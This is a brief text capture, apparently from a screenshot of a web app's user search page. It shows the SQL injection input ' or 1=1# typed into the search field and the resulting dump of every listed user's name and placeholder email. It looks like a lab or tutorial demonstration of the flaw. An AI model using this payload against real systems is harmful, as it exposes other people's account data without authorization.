 User search
' or 1=1#
Search
Username: jeremy - Email: jeremy@example.com
Username: jessamy - Email: jessamy@example.com
Username: bob - Email: bob@example.com